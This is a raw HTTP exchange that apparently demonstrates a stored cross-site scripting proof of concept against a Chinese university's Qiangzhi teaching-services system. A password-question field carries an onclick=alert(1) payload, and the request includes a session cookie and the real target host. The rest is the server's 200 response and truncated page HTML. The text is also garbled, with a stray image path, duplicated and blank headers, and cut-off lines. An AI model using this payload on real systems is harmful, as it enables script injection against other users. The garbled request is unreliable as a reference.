 POST /jsxsd/grsz/grsz_xggrxx.do?Ves632DSdyV=NEW_XSD_WDZM
HTTP/1.1
Host:
Content-Length: 118
Cache-Control: max-age=0
Origin: http:/
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.79 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://evil.com/cdjwc.ccu.edu.cn/jsxsd
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=E7A24C66C42B1A21348A49EE3E357CA5
Connection: close
Origin: foo.example.org
realName=%E4%BD%A0%E8%BE%89%E5%93%A5&pwdQuestion1=1"
onclick=alert(1)//&pwdAnswer1=1&pwdQuestion2=1&pwdAnswer2=1&pageSiz
e=10&edit=1
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=GBK
Vary: Accept-Encoding
Date: Thu, 19 Mar 2020 11:50:31 GMT
Connection: close
Content-Length: 5215
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport"content="width=device-width, initial-scale=1"/>
<!-- <title>服务管理系统-强智科技</title> -->
<title>教学服务系统</title>
<script type="text/javascript" src="/jsxsd/js/conwork.js"></script>
<style>
body,div,dl,dt,p,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,blockquo
padding:0;
margin:0 auto; font-family:"微软雅黑"}
.wapbg{ background:url(/jsxsd/framework/images/index/tpbg.gif) repeat-x; min-width
.wap{ margin:0 auto; width:955px;}
.top{ height:150px; padding-left:85px;}
.middle{ height:296px;background:url(/jsxsd/framework/images/index/bgtp.gif) no-rep
.dl{width:312px;height:230px;position:absolute;right:60px;top:30px}
.dlti{font-size:24px;color:#333;position:absolute;top:5px;